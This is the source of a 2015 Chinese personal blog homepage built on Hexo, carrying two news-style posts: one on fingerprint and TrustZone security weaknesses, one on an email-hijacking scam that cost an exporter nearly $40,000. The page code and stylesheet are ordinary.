


==== index.html @ 5d89fadd "Site updated: 2015-11-06 22:51:46" ====
<!doctype html>
<html class="theme-next   use-motion ">
<head>
  <meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />












  <link href="/vendors/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css"/>




  
    <link href='//fonts.lug.ustc.edu.cn/css?family=Lato:300,400,700,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
  



<link href="/vendors/font-awesome/css/font-awesome.min.css?v=4.4.0" rel="stylesheet" type="text/css" />

<link href="/css/main.css?v=0.4.5.2" rel="stylesheet" type="text/css" />


  <meta name="keywords" content="NEMO" />








  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?v=0.4.5.2" />






<meta name="description" content="多么期待一场慰藉的暴雨，Oh how I wish for soothing rain.">
<meta property="og:type" content="website">
<meta property="og:title" content="TIME">
<meta property="og:url" content="http://yoursite.com/index.html">
<meta property="og:site_name" content="TIME">
<meta property="og:description" content="多么期待一场慰藉的暴雨，Oh how I wish for soothing rain.">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="TIME">
<meta name="twitter:description" content="多么期待一场慰藉的暴雨，Oh how I wish for soothing rain.">



<script type="text/javascript" id="hexo.configuration">
  var CONFIG = {
    scheme: '',
    sidebar: 'post',
    motion: true
  };
</script>

  <title> TIME </title>
</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="zh-Hans">

  <!--[if lte IE 8]>
  <div style=' clear: both; height: 59px; padding:0 0 0 15px; position: relative;margin:0 auto;'>
    <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
      <img src="http://7u2nvr.com1.z0.glb.clouddn.com/picouterie.jpg" border="0" height="42" width="820"
           alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today or use other browser ,like chrome firefox safari."
           style='margin-left:auto;margin-right:auto;display: block;'/>
    </a>
  </div>
<![endif]-->
  






  <div class="container one-column 
   page-home 
">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-meta ">
  

  <div class="custom-logo-site-title">
    <a href="/"  class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <span class="site-title">TIME</span>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>
  <p class="site-subtitle"></p>
</div>

<div class="site-nav-toggle">
  <button>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
  </button>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu ">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-home fa-fw"></i> <br />
            
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories" rel="section">
            
              <i class="menu-item-icon fa fa-th fa-fw"></i> <br />
            
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about" rel="section">
            
              <i class="menu-item-icon fa fa-user fa-fw"></i> <br />
            
            关于
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives" rel="section">
            
              <i class="menu-item-icon fa fa-archive fa-fw"></i> <br />
            
            归档
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags" rel="section">
            
              <i class="menu-item-icon fa fa-tags fa-fw"></i> <br />
            
            标签
          </a>
        </li>
      

      
      
    </ul>
  

  
</nav>

 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div id="content" class="content">
          
  <section id="posts" class="posts-expand">

    

    
    
      
      
        
        
        
      

      
    

    
      

  
  

  
  
  

  <article class="post post-type-normal " itemscope itemtype="http://schema.org/Article">

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">
            
            
              
                
                <a class="post-title-link" href="/2015/10/31/指纹识别很安全？黑客表示笑而不语/" itemprop="url">
                  指纹识别很安全？黑客表示笑而不语
                </a>
              
            
          </h1>
        

        <div class="post-meta">
          <span class="post-time">
            发表于
            <time itemprop="dateCreated" datetime="2015-10-31T23:57:27+08:00" content="2015-10-31">
              2015-10-31
            </time>
          </span>

          

          
            
          

          

        </div>
      </header>
    


    <div class="post-body">

      
      

      
        
          <span itemprop="articleBody">
            
              <p>自从iPhone 5s开启指纹识别功能后，安卓智能机纷纷效仿，各大手机厂商甚至广推其安全性能。然而事实上，指纹技术并不能拯救手机的安全。</p>
<ul>
<li>据报道，iPhone 5s发布后仅一天，欧洲最大的骇客团体ChaosComputerClub 就宣布破解了Touch ID ，并用视频记录了操作过程。</li>
</ul>
<p>另一方面，安卓机也没能幸免。据介绍，采用的指纹识别核心技术是TrustZone。但在今年6月的MOSEC移动安全技术峰会上，360手机安全研究员申迪介绍了如何利用安卓手机厂商在实现芯片级安全解决方案TrustZone时造成的软件漏洞，在可信区域执行任意代码，将TrustZone完全攻破。一旦TrustZone被完全攻破，黑客便能轻松指纹识别数据。</p>
<hr>
<h2 id="TrustZone究竟是什么来头？">TrustZone究竟是什么来头？</h2><ul>
<li>rustZone是可保护敏感信息的一种硬件安全架构体系，用于把手机从硬件与软件上分成安全区与普通区两个区域。整个架构系统都是为了保护安全区中的数据，防范设备可能遭受到的多种特定威胁。因此，安全区与普通区从硬件到软件都是被分割的，普通区第三方程序无法访问安全区中的敏感数据。</li>
</ul>
<p>但事实上，这并没有多大的作用。</p>
<p>2014年8月，几乎所有高通骁龙处理器都被爆出存在TrustZone高危漏洞。这些漏洞可以被黑客利用来攻破系统的保护机制，并获得用户隐私资料。诸如支付保护技术、数字版权管理、自带设备办公等等都会是被攻击的高危对象，不仅如此，黑客甚至有可能彻底破坏系统的安全机制。也就是说，攻击者不仅能获得安全区中的敏感数据，还能直接进入支付等高权限场景——TrustZone的分区保护形同虚设。</p>
<p>指纹识别搭配TrustZone，一度被称作手机安全的最后一道防线。而在今年6月举行的MOSEC移动安全技术峰会上，360安全研究员申迪先是完成了手机常规OS的内核提权、以及禁用最新版本SEforAndroid；尔后又利用该漏洞侵入安全区，成功绕过诸多安全特性，获取到指纹等敏感信息。</p>
<p>残酷的事实告诉我们，这最后一条防线也将变得摇摇欲坠。但是大家也不用绝望，雷锋网消息，世界黑帽大会BlackHat将于8月份在拉斯维加斯举行，届时申迪将向全球黑客介绍有关Android系统TrustZone安全攻防的研究成果，并且现场演示从传感器中读取指纹数据的攻击利用。</p>
<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width="280" height="52" src="http://music.163.com/outchain/player?type=2&id=21312263&auto=1&height=32"></iframe>
            
          </span>
        
      
    </div>

    <footer class="post-footer">
      

      

      
      
        <div class="post-eof"></div>
      
    </footer>
  </article>


    
      

  
  

  
  
  

  <article class="post post-type-normal " itemscope itemtype="http://schema.org/Article">

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">
            
            
              
                
                <a class="post-title-link" href="/2015/10/31/黑客伪造企业公章向客户催款骗走4万美金/" itemprop="url">
                  黑客伪造企业公章向客户催款骗走4万美金
                </a>
              
            
          </h1>
        

        <div class="post-meta">
          <span class="post-time">
            发表于
            <time itemprop="dateCreated" datetime="2015-10-31T23:56:16+08:00" content="2015-10-31">
              2015-10-31
            </time>
          </span>

          

          
            
          

          

        </div>
      </header>
    


    <div class="post-body">

      
      

      
        
          <span itemprop="articleBody">
            
              <h3 id="外贸公司用电邮与国外客户联系做生意，无需电话，更不用见面，这种方式看上去便捷，不过也潜藏着一些风险">外贸公司用电邮与国外客户联系做生意，无需电话，更不用见面，这种方式看上去便捷，不过也潜藏着一些风险</h3><hr>
<ul>
<li>昨天，慈溪周巷国税分局的工作人员在走访企业时，发现慈溪市高林电器有限公司的电子邮箱被“黑客”瞄上了，目前损失已有近四万美金。</li>
</ul>
<p>记者进行调查后发现，类似案件宁波曾出现过，被骗企业不在少数。</p>
<h2 id="一封伪造的邮件_卷走近四万美金">一封伪造的邮件 卷走近四万美金</h2><ul>
<li>昨天，记者联系上慈溪高林的黄老板时，对方一肚子苦水。</li>
</ul>
<p>10月中旬，罗马尼亚的一位客户发来一封邮件：你们的账号审计好了吗?我可以付6000美金的定金了吗?</p>
<p>我们的业务人员很奇怪。公司业务一直很正常，也没听说要审计。随后她发邮件向客户咨询情况。</p>
<p>罗马尼亚的客户回复，声称是高林公司发邮件通知要审计的。</p>
<p>而这时候，又发生了一件事。</p>
<p>一位格鲁吉亚的客户要付尾款。之前公司一直发邮件催钱，客户就回了一份邮件，声称已经把款打给了一个香港公司，还说是高林公司授权的，并附上了一堆的文件。第一封通知的邮件，是9月30日晚上9点50分发的，其中有一段内容写着：“我们公司的账号最近在审计，原先的账户被停了。我晚点会发给你一个安全账户，请打款38340.8美金到这个新账户。”业务人员傻眼了。这封邮件，和她三个小时前发的一封邮件内容几乎一模一样，就是上面这段内容被篡改掉了。</p>
<p>附件中，有一份仿造的高林公司的声明，盖了公章和我的签名。还有一份打款凭据，汇款账户是汇丰银行的一个香港账户。我看了下，这个公章太假了，哪有这么大的公章。</p>
<p>怪不得，从9月份开始，不时有客户发邮件向我们抱怨，说邮件时常收不到，或者回复不及时。我们还以为是邮件出问题了，现在想想，或许那时候邮箱就被盗了，邮件都被人拦截了。</p>
<hr>
<h2 id="技术部门确认邮箱被黑_在慈溪是第一次遇到">技术部门确认邮箱被黑 在慈溪是第一次遇到</h2><ul>
<li>黄老板到周巷派出所报案后，就去找了邮箱的企业——老板邮箱，请他们帮忙调查。</li>
</ul>
<p>昨天下午三点多，老板邮箱慈溪的代理商、易商科技的技术人员登门调查。</p>
<p>“邮箱确实是被盗了。”技术人员告诉钱江晚报记者，类似的黑客情况，行业内也曾遇到过，但他们来慈溪十多年，还是第一次遇到。“以前最多是盗取不了客户密码，就仿造邮箱给客户发信息。但邮箱被黑还是第一次。”</p>
<p>根据他们的分析，有三种可能：邮箱中毒，或中了木马，被黑客盗了密码;邮箱密码较简单，被黑客破译了;企业内部员工泄露密码。</p>
<p>“具体是哪种情况不好说。但从老板邮箱的使用情况看，这是全国排名前三位的企业邮箱，加密性还是很好的。而且客户的邮箱密码，也都是企业自主管理的，一般被盗的可能性很小。”技术人员分析。</p>
<p>记者了解到，高林公司的密码由业务部门的两个人员掌握。之前部门的负责人于今年6月离职，之后公司曾换过密码。</p>
<p>目前，技术人员还在对涉案被篡改的邮件进行调查，包括格鲁吉亚客户接收的情况。</p>
<hr>
<h2 id="企业清算损失情况_警方已以诈骗罪立案">企业清算损失情况 警方已以诈骗罪立案</h2><ul>
<li>昨天，高林公司的业务人员忙着给巴西、西班牙等20多个国家的客户发邮件，了解损失情况。</li>
</ul>
<p>根据目前的情况来看，9月底到10月初，包括了格鲁吉亚、罗马尼亚的客户在内，共有四位客户收到了新账户汇款的邮件。其中乌克兰的客户比较谨慎，先与慈溪高林公司取得联系确认情况，避免了3万多美金的损失。</p>
<p>黄老板说，开厂八年了，90%的业务都是出口的，第一次遇到这样的事，他也懵了。“今年外贸形势不好，业务缩减了四分之一。现在又发生了这样的事情，真是雪上加霜。”</p>
<hr>
<h3 id="晚安">晚安</h3><ul>
<li>晚安</li>
</ul>
<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width="280" height="52" src="http://music.163.com/outchain/player?type=2&id=21312263&auto=1&height=32"></iframe>
            
          </span>
        
      
    </div>

    <footer class="post-footer">
      

      

      
      
        <div class="post-eof"></div>
      
    </footer>
  </article>


    

  </section>

  


        </div>

        


        

      </div>

      
        
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    <div class="sidebar-inner">

      

      

      <section class="site-overview sidebar-panel  sidebar-panel-active ">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" src="http://images.forwallpaper.com/files/thumbs/preview/86/869652__security-wallpaper-hacker-art-securityhacker_p.jpg" alt="NEMO" itemprop="image"/>
          <p class="site-author-name" itemprop="name">NEMO</p>
        </div>
        <p class="site-description motion-element" itemprop="description">多么期待一场慰藉的暴雨，Oh how I wish for soothing rain.</p>
        <nav class="site-state motion-element">
          <div class="site-state-item site-state-posts">
            <a href="/archives">
              <span class="site-state-item-count">2</span>
              <span class="site-state-item-name">日志</span>
            </a>
          </div>

          <div class="site-state-item site-state-categories">
            <a href="/categories">
              <span class="site-state-item-count">0</span>
              <span class="site-state-item-name">分类</span>
              </a>
          </div>

          <div class="site-state-item site-state-tags">
            <a href="/tags">
              <span class="site-state-item-count">1</span>
              <span class="site-state-item-name">标签</span>
              </a>
          </div>

        </nav>

        

        <div class="links-of-author motion-element">
          
            
              <span class="links-of-author-item">
                <a href="http://butian.360.cn/" target="_blank">
                  
                    <i class="fa fa-globe"></i> 360
                  
                </a>
              </span>
            
              <span class="links-of-author-item">
                <a href="http://douban.com/" target="_blank">
                  
                    <i class="fa fa-globe"></i> douban
                  
                </a>
              </span>
            
              <span class="links-of-author-item">
                <a href="http://www.zhihu.com/" target="_blank">
                  
                    <i class="fa fa-globe"></i> zhihu
                  
                </a>
              </span>
            
              <span class="links-of-author-item">
                <a href="http://www.baidu.com/" target="_blank">
                  
                    <i class="fa fa-globe"></i> baidu
                  
                </a>
              </span>
            
              <span class="links-of-author-item">
                <a href="http://wooyun.org/" target="_blank">
                  
                    <i class="fa fa-globe"></i> wooyun
                  
                </a>
              </span>
            
          
        </div>

        
        

        <div class="links-of-author motion-element">
          
        </div>

      </section>

      

    </div>
  </aside>


      
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright" >
  
  &copy; 
  <span itemprop="copyrightYear">2015</span>
  <span class="with-love">
    <i class="icon-next-heart fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">NEMO</span>
</div>

<div class="powered-by">
  由 <a class="theme-link" href="http://hexo.io">Hexo</a> 强力驱动
</div>

<div class="theme-info">
  主题 -
  <a class="theme-link" href="https://github.com/iissnan/hexo-theme-next">
    NexT
  </a>
</div>



      </div>
    </footer>

    <div class="back-to-top"></div>
  </div>

  <script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>

  
  

  
    
    

  


  

  
  <script type="text/javascript" src="/vendors/fancybox/source/jquery.fancybox.pack.js"></script>
  <script type="text/javascript" src="/js/fancy-box.js?v=0.4.5.2"></script>


  <script type="text/javascript" src="/js/helpers.js?v=0.4.5.2"></script>
  <script type="text/javascript" src="/vendors/velocity/velocity.min.js"></script>
<script type="text/javascript" src="/vendors/velocity/velocity.ui.min.js"></script>

<script type="text/javascript" src="/js/motion.js?v=0.4.5.2" id="motion.global"></script>


  <script type="text/javascript" src="/vendors/fastclick/lib/fastclick.min.js?v=1.0.6"></script>
  <script type="text/javascript" src="/vendors/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>

  

  <script type="text/javascript" src="/js/bootstrap.js"></script>

  
  

  
  

</body>
</html>
---- css/main.css ----
/* normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit; /* 1 */
  font: inherit; /* 2 */
